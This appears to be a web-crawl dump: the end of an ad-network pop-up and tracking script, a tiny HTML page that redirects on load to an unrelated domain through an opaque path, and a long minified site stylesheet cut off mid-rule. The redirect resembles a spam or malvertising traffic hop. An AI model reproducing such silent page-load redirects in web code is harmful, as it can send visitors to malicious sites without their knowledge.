	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rt.coronafly.ru/dtc
body_size: 337
content:
<!doctype html><html><head><script>function onload() {window.location.href='https://bountifulmessage.com/bR3.Vw0pPl3Tpmvbbfm/VbJDZcDM0-0SOKDSQH5WOQDGcN1/LtTiQ/4NNLDXkN4/NSz/YO'}</script></head><body onload='onload()'><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4b2bd9b27b4168bb797f8ef6e75dfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/style.css
body_size: 253344
content:
@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:auto}}@media(min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns.grid-2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.card-columns>*{display:inline-block;width:100%}}.form-group{margin-bottom:1rem}dl,dt,dd,ol,ul,li{margin:0;padding:0}.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%;overflow:hidden}::selection{background:#1abc9c;color:#fff;text-shadow:none}::-moz-selection{background:#1abc9c;color:#fff;text-shadow:none}::-webkit-selection{background:#1abc9c;color:#fff;text-shadow:none}:active,:focus{outline:none!important}body{line-height:1.5;color:#555;font-family:lato,sans-serif}a{text-decoration:none!important;color:#1abc9c}a:hover{color:#222}a img{border:none}img{max-width:100%}iframe{border:0!important;overflow:hidden!important}h1,h2,h3,h4,h5,h6{color:#444;font-weight:600;line-height:1.5;margin:0 0 30px;font-family:poppins,sans-serif}h5,h6{margin-bottom:20px}h1{font-size:36px}h2{font-size:30px}h3{font-size:1.5rem}h4{font-size:18px}h5{font-size:.875rem}h6{font-size:12px}h4{font-weight:600}h5,h6{font-weight:700}@media(max-width:767.98px){h1{font-size:1.75rem}h2{font-size:1.5rem}h3{font-size:1.25rem}h4{font-size:1rem}}h1>span:not(.nocolor):not(.badge),h2>span:not(.nocolor):not(.badge),h3>span:not(.nocolor):not(.badge),h4>span:not(.nocolor):not(.badge),h5>span:not(.nocolor):not(.badge),h6>span:not(.nocolor):not(.badge){color:#1abc9c}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form{margin-bottom:30px}small{font-family:lato,sans-serif}@media(max-width:1200px){.display-1{font-size:calc( 1.725rem + 5.7vw )}.display-2{font-size:calc( 1.675rem + 5.1vw )}.display-3{font-size:calc( 1.575rem + 3.9vw )}.display-4{font-size:calc( 1.475rem + 2.7vw )}}#wrapper{position:relative;float:none;width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1)}@media(min-width:1200px){body:not(.stretched) #wrapper{max-width:1200px}}@media(min-width:1440px){body:not(.stretched) #wrapper{max-width:1440px}}.line,.double-line{clear:both;position:relative;width:100%;margin:4rem 0;border-top:1px solid #eee}.line.line-sm{margin:2rem 0}span.middot{display:inline-block;margin:0 5px}.double-line{border-top:3px double #e5e5e5}.nott{text-transform:none!important}.emptydiv{display:block!important;position:relative!important}.allmargin{margin:3rem!important}.leftmargin{margin-left:3rem!important}.rightmargin{margin-right:3rem!important}.topmargin{margin-top:3rem!important}.bottommargin{margin-bottom:3rem!important}.allmargin-sm{margin:2rem!important}.leftmargin-sm{margin-left:2rem!important}.rightmargin-sm{margin-right:2rem!important}.topmargin-sm{margin-top:2rem!important}.bottommargin-sm{margin-bottom:2rem!important}.allmargin-lg{margin:5rem!important}.leftmargin-lg{margin-left:5rem!important}.rightmargin-lg{margin-right:5rem!important}.topmargin-lg{margin-top:5rem!important}.bottommargin-lg{margin-bottom:5rem!important}.header-stick{margin-top:-3rem!important}.content-wrap .header-stick{margin-top:-5rem!important}.footer-stick{margin-bottom:-3rem!important}.content-wrap .footer-stick{margin-bottom:-5rem!important}.border-f5{border-color:#f5f5f5!important}.col-padding{padding:4rem}.notextshadow{text-shadow:none!important}.inline-block{float:none!important;display:inline-block!important}.center{text-align:center!important}.mx-auto{float:none!important}.bg-color,.bg-color #header-wrap{background-color:#1abc9c!important}.color{color:#1abc9c!important}.border-color{border-color:#1abc9c!important}.ls0{letter-spacing:0!important}.ls1{letter-spacing:1px!important}.ls2{letter-spacing:2px!important}.ls3{letter-spacing:3px!important}.ls4{letter-spacing:4px!important}.ls5{letter-spacing:5px!important}.noheight{height:0!important}.nolineheight{line-height:0!important}.font-body{font-family:lato,sans-serif}.font-primary{font-family:poppins,sans-serif}.font-secondary{font-family:'pt serif',serif}.fw-extralight{font-weight:100!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fst-normal{font-style:normal!important}.bgicon{display:block;position:absolute;bottom:-60px;right:-50px;font-size:210px;color:rgba(0,0,0,.1)}.imagescale,.imagescalein{display:block;overflow:hidden}.imagescale img,.imagescalein img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 1s ease;transition:all 1s ease}.imagescale:hover img{-webkit-transform:scale(1);transform:scale(1)}.imagescalein img{-webkit-transform:scale(1);transform:scale(1)}.imagescalein:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.grayscale{filter:brightness(80%) grayscale(1) contrast(90%);-webkit-filter:brightness(80%) grayscale(1) contrast(90%);-moz-filter:brightness(80%) grayscale(1) contrast(90%);-o-filter:brightness(80%) grayscale(1) contrast(90%);-ms-filter:brightness(80%) grayscale(1) contrast(90%);transition:1s filter ease;-webkit-transition:1s -webkit-filter ease;-moz-transition:1s -moz-filter ease;-ms-transition:1s -ms-filter ease;-o-transition:1s -o-filter ease}.grayscale:hover{filter:brightness(100%) grayscale(0);-webkit-filter:brightness(100%) grayscale(0);-moz-filter:brightness(100%) grayscale(0);-o-filter:brightness(100%) grayscale(0);-ms-filter:brightness(100%) grayscale(0)}.bganimate{-webkit-animation:BgAnimated 30s infinite linear;-moz-animation:BgAnimated 30s infinite linear;-ms-animation:BgAnimated 30s infinite linear;-o-animation:BgAnimated 30s infinite linear;animation:BgAnimated 30s infinite linear}@-webkit-keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}@-moz-keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}@-ms-keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}@-o-keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}@keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}.input-block-level{display:block;width:100%!important;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vertical-middle{z-index:3;position:relative;display:-ms-flexbox;display:flex;width:100%;min-height:100%;justify-content:center;flex-flow:column}.vertical-middle-overlay{position:absolute;top:0;left:0}.vertical-middle+.video-wrap{z-index:2!important}.magnific-max-width .mfp-content{max-width:800px}.overflow-visible{overflow:visible!important}.op-ts{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.op-0,.h-op-0:hover{opacity:0!important}.op-01,.h-op-01:hover{opacity:.1!important}.op-02,.h-op-02:hover{opacity:.2!important}.op-03,.h-op-03:hover{opacity:.3!important}.op-04,.h-op-04:hover{opacity:.4!important}.op-05,.h-op-05:hover{opacity:.5!important}.op-06,.h-op-06:hover{opacity:.6!important}.op-07,.h-op-07:hover{opacity:.7!important}.op-08,.h-op-08:hover{opacity:.8!important}.op-09,.h-op-09:hover{opacity:.9!important}.op-1,.h-op-1:hover{opacity:1!important}.text-ts{-webkit-transition:color .5s ease;transition:color .5s ease}.h-text-color:hover,a.h-text-color:hover{color:#1abc9c!important}.h-text-primary:hover,a.h-text-primary:hover{color:#007bff!important}.h-text-secondary:hover,a.h-text-secondary:hover{color:#6c757d!important}.h-text-success:hover,a.h-text-success:hover{color:#28a745!important}.h-text-info:hover,a.h-text-info:hover{color:#17a2b8!important}.h-text-warning:hover,a.h-text-warning:hover{color:#ffc107!important}.h-text-danger:hover,a.h-text-danger:hover{color:#dc3545!important}.h-text-light:hover,a.h-text-light:hover{color:#f8f9fa!important}.h-text-dark:hover,a.h-text-dark:hover{color:#343a40!important}.text-smaller{font-size:80%!important}.text-larger{font-size:120%!important}.text-smaller small{font-size:90%!important}.bg-ts{-webkit-transition:background-color .5s ease;transition:background-color .5s ease}.h-nobg:hover{background-color:transparent!important}.h-bg-color:hover{background-color:#1abc9c!important}.h-bg-primary:hover{background-color:#007bff!important}.h-bg-secondary:hover{background-color:#6c757d!important}.h-bg-success:hover{background-color:#28a745!important}.h-bg-info:hover{background-color:#17a2b8!important}.h-bg-warning:hover{background-color:#ffc107!important}.h-bg-danger:hover{background-color:#dc3545!important}.h-bg-light:hover{background-color:#f8f9fa!important}.h-bg-dark:hover{background-color:#343a40!important}.bg-clip{border:1rem solid transparent;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;transform:translate3d(0,0,0)}.bg-clip-sm{border-width:.5rem}.bg-clip-lg{border-width:2rem}.gradient-light-grey,.h-gradient-light-grey:hover{background-image:-webkit-linear-gradient(to right,#2c3e50,#bdc3c7)!important;background-image:linear-gradient(to right,#2c3e50,#bdc3c7)!important}.gradient-green-dark,.h-gradient-green-dark:hover{background-image:-webkit-linear-gradient(to right,#99f2c8,#1f4037)!important;background-image:linear-gradient(to right,#99f2c8,#1f4037)!important}.gradient-grey-brown,.h-gradient-grey-brown:hover{background-image:-webkit-linear-gradient(to right,#C06C84,#6C5B7B,#355C7D)!important;background-image:linear-gradient(to right,#C06C84,#6C5B7B,#355C7D)!important}.gradient-light-pink,.h-gradient-light-pink:hover{background-image:-webkit-linear-gradient(to right,#ffdde1,#ee9ca7)!important;background-image:linear-gradient(to right,#ffdde1,#ee9ca7)!important}.gradient-blue-purple,.h-gradient-blue-purple:hover{background-image:-webkit-linear-gradient(to right,#4A00E0,#8E2DE2)!important;background-image:linear-gradient(to right,#4A00E0,#8E2DE2)!important}.gradient-multiples,.h-gradient-multiples:hover{background-image:-webkit-linear-gradient(to right,#eea2a2 0%,#bbc1bf 19%,#57c6e1 42%,#b49fda 79%,#7ac5d8 100%)!important;background-image:linear-gradient(to right,#eea2a2 0%,#bbc1bf 19%,#57c6e1 42%,#b49fda 79%,#7ac5d8 100%)!important}.gradient-blue-green,.h-gradient-blue-green:hover{background-image:-webkit-linear-gradient(to right,#2af598 0%,#009efd 100%)!important;background-image:linear-gradient(to right,#2af598 0%,#009efd 100%)!important}.gradient-light,.h-gradient-light:hover{background-image:-webkit-linear-gradient(to top,#DDD 0%,#FFF 100%)!important;background-image:linear-gradient(to top,#DDD 0%,#FFF 100%)!important}.gradient-grey-orange,.h-gradient-grey-orange:hover{background-image:-webkit-linear-gradient(to right,#3B4371,#F3904F)!important;background-image:linear-gradient(to right,#3B4371,#F3904F)!important}.gradient-sunset,.h-gradient-sunset:hover{background-image:-webkit-linear-gradient(to top,#a8edea 0%,#fed6e3 100%)!important;background-image:linear-gradient(to top,#a8edea 0%,#fed6e3 100%)!important}.gradient-dark,.h-gradient-dark:hover{background-image:-webkit-linear-gradient(to right,#535353,#000)!important;background-image:linear-gradient(to right,#535353,#000)!important}.gradient-lemon,.h-gradient-lemon:hover{background-image:-webkit-linear-gradient(to right,#cac531,#f3f9a7)!important;background-image:linear-gradient(to right,#cac531,#f3f9a7)!important}.gradient-earth,.h-gradient-earth:hover{background-image:-webkit-linear-gradient(to right,#649173,#dbd5a4)!important;background-image:linear-gradient(to right,#649173,#dbd5a4)!important}.gradient-sky,.h-gradient-sky:hover{background-image:-webkit-linear-gradient(to right,#2980b9,#6dd5fa,#F5F5F5)!important;background-image:linear-gradient(to right,#2980b9,#6dd5fa,#F5F5F5)!important}.gradient-ocean,.h-gradient-ocean:hover{background-image:-webkit-linear-gradient(to right,#000046,#1cb5e0)!important;background-image:linear-gradient(to right,#000046,#1cb5e0)!important}.gradient-horizon,.h-gradient-horizon:hover{background-image:-webkit-linear-gradient(90deg,rgba(131,58,180,1) 0%,rgba(253,29,29,1) 50%,rgba(252,176,69,1) 100%)!important;background-image:linear-gradient(90deg,rgba(131,58,180,1) 0%,rgba(253,29,29,1) 50%,rgba(252,176,69,1) 100%)!important}.gradient-green-blue,.h-gradient-green-blue:hover{background-image:-webkit-linear-gradient(to right,#43cea2,#185a9d)!important;background-image:linear-gradient(to right,#43cea2,#185a9d)!important}.gradient-purple-blue,.h-gradient-purple-blue:hover{background-image:-webkit-linear-gradient(19deg,rgb(33,212,253) 0%,rgb(183,33,255) 100%)!important;background-image:linear-gradient(19deg,rgb(33,212,253) 0%,rgb(183,33,255) 100%)!important}.gradient-text{text-shadow:none!important;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.gradient-underline{background-repeat:no-repeat;background-size:100% 8px;background-position:0 88%}.border-width-0,.h-border-width-0:hover{border-width:0!important}.border-width-1,.h-border-width-1:hover{border-width:1px!important}.border-width-2,.h-border-width-2:hover{border-width:2px!important}.border-width-3,.h-border-width-3:hover{border-width:3px!important}.border-width-4,.h-border-width-4:hover{border-width:4px!important}.border-width-5,.h-border-width-5:hover{border-width:5px!important}.border-width-6,.h-border-width-6:hover{border-width:6px!important}.border-dotted{border-style:dotted!important}.border-dashed{border-style:dashed!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.h-border-primary:hover{border-color:#007bff!important}.h-border-secondary:hover{border-color:#6c757d!important}.h-border-success:hover{border-color:#28a745!important}.h-border-info:hover{border-color:#17a2b8!important}.h-border-warning:hover{border-color:#ffc107!important}.h-border-danger:hover{border-color:#dc3545!important}.h-border-light:hover{border-color:#f8f9fa!important}.h-border-dark:hover{border-color:#343a40!important}.border-transparent,.h-border-transparent:hover{border-color:transparent!important}.border-default,.h-border-default:hover{border-color:#eee!important}.dark.border-default,.dark .border-default,.dark.h-border-default:hover .dark .h-border-default:hover{border-color:rgba(255,255,255,.15)!important}.border-ts{-webkit-transition:border .5s ease;transition:border .5s ease}.rounded-4{border-radius:.4rem!important}.rounded-5{border-radius:.5rem!important}.rounded-6{border-radius:.6rem!important}.h-shadow-sm:hover{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.h-shadow:hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.h-shadow-lg:hover{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.h-shadow-none:hover{box-shadow:none!important}.shadow-ts{-webkit-transition:box-shadow .5s ease;transition:box-shadow .5s ease}.translate-y-sm,.h-translate-y-sm:hover{transform:translateY(-3px)!important}.translate-y,.h-translate-y:hover{transform:translateY(-6px)!important}.translate-y-lg,.h-translate-y-lg:hover{transform:translateY(-10px)!important}.translate-x-sm,.h-translate-x-sm:hover{transform:translateX(-3px)!important}.translate-x,.h-translate-x:hover{transform:translateX(-6px)!important}.translate-x-lg,.h-translate-x-lg:hover{transform:translateX(-10px)!important}.translate-x-n-sm,.h-translate-x-n-sm:hover{transform:translateX(3px)!important}.translate-x-n,.h-translate-x-n:hover{transform:translateX(6px)!important}.translate-x-n-lg,.h-translate-x-n-lg:hover{transform:translateX(10px)!important}.scale-sm,.h-scale-sm:hover{transform:scale(1.025)!important}.scale,.h-scale:hover{transform:scale(1.05)!important}.scale-lg,.h-scale-lg:hover{transform:scale(1.1)!important}.scale-n-sm,.h-scale-n-sm:hover{transform:scale(.975)!important}.scale-n,.h-scale-n:hover{transform:scale(.95)!important}.scale-n-lg,.h-scale-n-lg:hover{transform:scale(.9)!important}.transform-ts{-webkit-transition:transform .5s cubic-bezier(.215,.61,.355,1);transition:transform .5s cubic-bezier(.215,.61,.355,1)}.all-ts{-webkit-transition:all .5s cubic-bezier(.215,.61,.355,1);transition:all .5s cubic-bezier(.215,.61,.355,1)}.align-wide-lg{margin-left:calc(50% - 480px)!important;margin-right:calc(50% - 480px)!important;max-width:960px!important;width:960px!important}.align-wide-xl{margin-left:calc(50% - 570px)!important;margin-right:calc(50% - 570px)!important;max-width:1140px!important;width:1140px!important}.align-wide-xxl{margin-left:calc(50% - 660px)!important;margin-right:calc(50% - 660px)!important;max-width:1320px!important;width:1320px!important}@media(max-width:991.98px){.align-wide-lg,.align-wide-xl,.align-wide-xxl{margin-left:calc(50% - 50vw)!important;margin-right:calc(50% - 50vw)!important;max-width:100vw!important;width:100vw!important}}.align-wide-full{margin-left:calc(50% - 50vw)!important;margin-right:calc(50% - 50vw)!important;max-width:100vw!important;width:100vw!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}.z-4{z-index:4!important}.z-5{z-index:5!important}.z-6{z-index:6!important}.z-7{z-index:7!important}.z-8{z-index:8!important}.z-9{z-index:9!important}.z-10{z-index:10!important}.z-auto{z-index:auto!important}.m-6{margin:5rem!important}.mt-6,.my-6{margin-top:5rem!important}.me-6,.mx-6{margin-right:5rem!important}.mb-6,.my-6{margin-bottom:5rem!important}.ms-6,.mx-6{margin-left:5rem!important}.p-6{padding:5rem!important}.pt-6,.py-6{padding-top:5rem!important}.pe-6,.px-6{padding-right:5rem!important}.pb-6,.py-6{padding-bottom:5rem!important}.ps-6,.px-6{padding-left:5rem!important}@media(min-width:576px){.m-sm-6{margin:5rem!important}.mt-sm-6,.my-sm-6{margin-top:5rem!important}.me-sm-6,.mx-sm-6{margin-right:5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:5rem!important}.ms-sm-6,.mx-sm-6{margin-left:5rem!important}.p-sm-6{padding:5rem!important}.pt-sm-6,.py-sm-6{padding-top:5rem!important}.pe-sm-6,.px-sm-6{padding-right:5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:5rem!important}.ps-sm-6,.px-sm-6{padding-left:5rem!important}}@media(min-width:768px){.m-md-6{margin:5rem!important}.mt-md-6,.my-md-6{margin-top:5rem!important}.me-md-6,.mx-md-6{margin-right:5rem!important}.mb-md-6,.my-md-6{margin-bottom:5rem!important}.ms-md-6,.mx-md-6{margin-left:5rem!important}.p-md-6{padding:5rem!important}.pt-md-6,.py-md-6{padding-top:5rem!important}.pe-md-6,.px-md-6{padding-right:5rem!important}.pb-md-6,.py-md-6{padding-bottom:5rem!important}.ps-md-6,.px-md-6{padding-left:5rem!important}}@media(min-width:992px){.m-lg-6{margin:5rem!important}.mt-lg-6,.my-lg-6{margin-top:5rem!important}.me-lg-6,.mx-lg-6{margin-right:5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:5rem!important}.ms-lg-6,.mx-lg-6{margin-left:5rem!important}.p-lg-6{padding:5rem!important}.pt-lg-6,.py-lg-6{padding-top:5rem!important}.pe-lg-6,.px-lg-6{padding-right:5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:5rem!important}.ps-lg-6,.px-lg-6{padding-left:5rem!important}}@media(min-width:1200px){.m-xl-6{margin:5rem!important}.mt-xl-6,.my-xl-6{margin-top:5rem!important}.me-xl-6,.mx-xl-6{margin-right:5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:5rem!important}.ms-xl-6,.mx-xl-6{margin-left:5rem!important}.p-xl-6{padding:5rem!important}.pt-xl-6,.py-xl-6{padding-top:5rem!important}.pe-xl-6,.px-xl-6{padding-right:5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:5rem!important}.ps-xl-6,.px-xl-6{padding-left:5rem!important}}@media(min-width:1400px){.m-xxl-6{margin:5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:5rem!important}.me-xxl-6,.mx-xxl-6{margin-right:5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:5rem!important}.ms-xxl-6,.mx-xxl-6{margin-left:5rem!important}.p-xxl-6{padding:5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:5rem!important}.pe-xxl-6,.px-xxl-6{padding-right:5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:5rem!important}.ps-xxl-6,.px-xxl-6{padding-left:5rem!important}}[class*=col-]:not([class*=sticky-]):not([class*=position-]){position:relative}.col-1-5{flex:0 0 auto;width:20%}@media(min-width:576px){.col-sm-1-5{flex:0 0 auto;width:20%}}@media(min-width:768px){.col-md-1-5{flex:0 0 auto;width:20%}}@media(min-width:992px){.col-lg-1-5{flex:0 0 auto;width:20%}}@media(min-width:1200px){.col-xl-1-5{flex:0 0 auto;width:20%}}@media(min-width:1400px){.col-xxl-1-5{flex:0 0 auto;width:20%}}[class*=gutter-]{--custom-gutter: var(--bs-gutter-x);margin-right:calc(var(--custom-gutter)/-2);margin-left:calc(var(--custom-gutter)/-2);margin-top:calc(var(--custom-gutter) * -1)}[class*=gutter-]>.col,[class*=gutter-]>[class*=col-]{padding-right:calc(var(--custom-gutter)/2);padding-left:calc(var(--custom-gutter)/2);margin-top:var(--custom-gutter)}.gutter-10{--custom-gutter: 10px}.gutter-20{--custom-gutter: 20px}.gutter-30{--custom-gutter: 30px}.gutter-40{--custom-gutter: 40px}.gutter-50{--custom-gutter: 50px}[class*=col-mb-]{margin-bottom:calc(var(--col-mb)/-1)}[class*=col-mb-]>.col,[class*=col-mb-]>[class*=col-]{padding-bottom:var(--col-mb)}.col-mb-30{--col-mb: 30px}.col-mb-50{--col-mb: 50px}.col-mb-80{--col-mb: 80px}@media(min-width:576px){.gutter-sm-10{--custom-gutter: 10px}.gutter-sm-20{--custom-gutter: 20px}.gutter-sm-30{--custom-gutter: 30px}.gutter-sm-40{--custom-gutter: 40px}.gutter-sm-50{--custom-gutter: 50px}.col-mb-sm-30{--col-mb: 30px}.col-mb-sm-50{--col-mb: 50px}.col-mb-sm-80{--col-mb: 80px}}@media(min-width:768px){.gutter-md-10{--custom-gutter: 10px}.gutter-md-20{--custom-gutter: 20px}.gutter-md-30{--custom-gutter: 30px}.gutter-md-40{--custom-gutter: 40px}.gutter-md-50{--custom-gutter: 50px}.col-mb-md-30{--col-mb: 30px}.col-mb-md-50{--col-mb: 50px}.col-mb-md-80{--col-mb: 80px}}@media(min-width:992px){.gutter-lg-10{--custom-gutter: 10px}.gutter-lg-20{--custom-gutter: 20px}.gutter-lg-30{--custom-gutter: 30px}.gutter-lg-40{--custom-gutter: 40px}.gutter-lg-50{--custom-gutter: 50px}.col-mb-lg-30{--col-mb: 30px}.col-mb-lg-50{--col-mb: 50px}.col-mb-lg-80{--col-mb: 80px}}@media(min-width:1200px){.gutter-xl-10{--custom-gutter: 10px}.gutter-xl-20{--custom-gutter: 20px}.gutter-xl-30{--custom-gutter: 30px}.gutter-xl-40{--custom-gutter: 40px}.gutter-xl-50{--custom-gutter: 50px}.col-mb-xl-30{--col-mb: 30px}.col-mb-xl-50{--col-mb: 50px}.col-mb-xl-80{--col-mb: 80px}}@media(min-width:1400px){.gutter-xxl-10{--custom-gutter: 10px}.gutter-xxl-20{--custom-gutter: 20px}.gutter-xxl-30{--custom-gutter: 30px}.gutter-xxl-40{--custom-gutter: 40px}.gutter-xxl-50{--custom-gutter: 50px}.col-mb-xxl-30{--col-mb: 30px}.col-mb-xxl-50{--col-mb: 50px}.col-mb-xxl-80{--col-mb: 80px}}.mw-xs{max-width:36rem!important}.mw-sm{max-width:48rem!important}.mw-md{max-width:64rem!important}.mw-lg{max-width:78rem!important}.mw-xl{max-width:88rem!important}.mw-xxl{max-width:100rem!important}.min-vh-75{min-height:75vh!important}.min-vh-60{min-height:60vh!important}.min-vh-50{min-height:50vh!important}.min-vh-40{min-height:40vh!important}.min-vh-25{min-height:25vh!important}.min-vh-0{min-height:0!important}.vh-75{height:75vh!important}.vh-60{height:60vh!important}.vh-50{height:50vh!important}.vh-40{height:40vh!important}.vh-25{height:25vh!important}.h-60{height:60%!important}.h-40{height:40%!important}.max-vh-100{max-height:100vh!important}.max-vh-75{max-height:75vh!important}.max-vh-60{max-height:60vh!important}.max-vh-50{max-height:50vh!important}.max-vh-40{max-height:40vh!important}.max-vh-25{max-height:25vh!important}.max-vh-none{max-height:none!important}@media(min-width:576px){.min-vh-sm-100{min-height:100vh!important}.min-vh-sm-75{min-height:75vh!important}.min-vh-sm-60{min-height:60vh!important}.min-vh-sm-50{min-height:50vh!important}.min-vh-sm-40{min-height:40vh!important}.min-vh-sm-25{min-height:25vh!important}.min-vh-sm-0{min-height:0!important}.vh-sm-100{height:100vh!important}.vh-sm-75{height:75vh!important}.vh-sm-60{height:60vh!important}.vh-sm-50{height:50vh!important}.vh-sm-40{height:40vh!important}.vh-sm-25{height:25vh!important}.h-sm-100{height:100%!important}.h-sm-75{height:75%!important}.h-sm-60{height:60%!important}.h-sm-50{height:50%!important}.h-sm-40{height:40%!important}.h-sm-25{height:25%!important}.h-sm-auto{height:auto!important}.max-vh-sm-100{max-height:100vh!important}.max-vh-sm-75{max-height:75vh!important}.max-vh-sm-60{max-height:60vh!important}.max-vh-sm-50{max-height:50vh!important}.max-vh-sm-40{max-height:40vh!important}.max-vh-sm-25{max-height:25vh!important}.max-vh-sm-none{max-height:none!important}}@media(min-width:768px){.min-vh-md-100{min-height:100vh!important}.min-vh-md-75{min-height:75vh!important}.min-vh-md-60{min-height:60vh!important}.min-vh-md-50{min-height:50vh!important}.min-vh-md-40{min-height:40vh!important}.min-vh-md-25{min-height:25vh!important}.min-vh-md-0{min-height:0!important}.vh-md-100{height:100vh!important}.vh-md-75{height:75vh!important}.vh-md-60{height:60vh!important}.vh-md-50{height:50vh!important}.vh-md-40{height:40vh!important}.vh-md-25{height:25vh!important}.h-md-100{height:100%!important}.h-md-75{height:75%!important}.h-md-60{height:60%!important}.h-md-50{height:50%!important}.h-md-40{height:40%!important}.h-md-25{height:25%!important}.h-md-auto{height:auto!important}.max-vh-md-100{max-height:100vh!important}.max-vh-md-75{max-height:75vh!important}.max-vh-md-60{max-height:60vh!important}.max-vh-md-50{max-height:50vh!important}.max-vh-md-40{max-height:40vh!important}.max-vh-md-25{max-height:25vh!important}.max-vh-md-none{max-height:none!important}}@media(min-width:992px){.min-vh-lg-100{min-height:100vh!important}.min-vh-lg-75{min-height:75vh!important}.min-vh-lg-60{min-height:60vh!important}.min-vh-lg-50{min-height:50vh!important}.min-vh-lg-40{min-height:40vh!important}.min-vh-lg-25{min-height:25vh!important}.min-vh-lg-0{min-height:0!important}.vh-lg-100{height:100vh!important}.vh-lg-75{height:75vh!important}.vh-lg-60{height:60vh!important}.vh-lg-50{height:50vh!important}.vh-lg-40{height:40vh!important}.vh-lg-25{height:25vh!important}.h-lg-100{height:100%!important}.h-lg-75{height:75%!important}.h-lg-60{height:60%!important}.h-lg-50{height:50%!important}.h-lg-40{height:40%!important}.h-lg-25{height:25%!important}.h-lg-auto{height:auto!important}.max-vh-lg-100{max-height:100vh!important}.max-vh-lg-75{max-height:75vh!important}.max-vh-lg-60{max-height:60vh!important}.max-vh-lg-50{max-height:50vh!important}.max-vh-lg-40{max-height:40vh!important}.max-vh-lg-25{max-height:25vh!important}.max-vh-lg-none{max-height:none!important}}@media(min-width:1200px){.min-vh-xl-100{min-height:100vh!important}.min-vh-xl-75{min-height:75vh!important}.min-vh-xl-60{min-height:60vh!important}.min-vh-xl-50{min-height:50vh!important}.min-vh-xl-40{min-height:40vh!important}.min-vh-xl-25{min-height:25vh!important}.min-vh-xl-0{min-height:0!important}.vh-xl-100{height:100vh!important}.vh-xl-75{height:75vh!important}.vh-xl-60{height:60vh!important}.vh-xl-50{height:50vh!important}.vh-xl-40{height:40vh!important}.vh-xl-25{height:25vh!important}.h-xl-100{height:100%!important}.h-xl-75{height:75%!important}.h-xl-60{height:60%!important}.h-xl-50{height:50%!important}.h-xl-40{height:40%!important}.h-xl-25{height:25%!important}.h-xl-auto{height:auto!important}.max-vh-xl-100{max-height:100vh!important}.max-vh-xl-75{max-height:75vh!important}.max-vh-xl-60{max-height:60vh!important}.max-vh-xl-50{max-height:50vh!important}.max-vh-xl-40{max-height:40vh!important}.max-vh-xl-25{max-height:25vh!important}.max-vh-xl-none{max-height:none!important}}@media(min-width:1400px){.min-vh-xxl-100{min-height:100vh!important}.min-vh-xxl-75{min-height:75vh!important}.min-vh-xxl-60{min-height:60vh!important}.min-vh-xxl-50{min-height:50vh!important}.min-vh-xxl-40{min-height:40vh!important}.min-vh-xxl-25{min-height:25vh!important}.min-vh-xxl-0{min-height:0!important}.vh-xxl-100{height:100vh!important}.vh-xxl-75{height:75vh!important}.vh-xxl-60{height:60vh!important}.vh-xxl-50{height:50vh!important}.vh-xxl-40{height:40vh!important}.vh-xxl-25{height:25v